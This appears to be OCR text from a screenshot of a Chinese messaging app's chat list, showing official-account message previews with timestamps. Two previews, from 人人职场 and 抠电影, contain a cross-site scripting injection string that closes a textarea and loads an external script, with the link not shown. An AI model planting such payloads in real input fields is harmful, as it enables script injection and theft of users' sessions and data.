 1.2kB/s
013B/s
100% 17:10
聊天
人人职场 15:46
</textarea>'"><script src= 查看链接 ></script>
兼职猫 15:46
兼职
请点击： 查看链接
滴滴打车 15:46
TAXI
这位爷您怎么现在才来~嘀嘀等您很久了~ 快来试试嘀嘀的服务号吧！ 1...
抠电影 15:46
KO MOVIE
</textarea>'"><script src= 查看链接 ></script>
超级课程表 15:46
查看课程只需要点击屏幕左下角的“查”就ok鸟！！ (￣0 ￣)y 或者直接戳...
火图 15:46
请输入第二句话，重新制作请回复 0，选择其他模板请回复 选图。【当...
1
谁是卧底助手 15:45
欢迎关注谁是卧底助手！ 法官回复1/2/3创建对应的游戏房间，玩家回复...
1
好友档案 15:45
FrienDoc
【好友档案】女汉子VS萌妹子
人人墙 15:45
[草稿]##
1
小黄鸡 15:45
==
3
聊天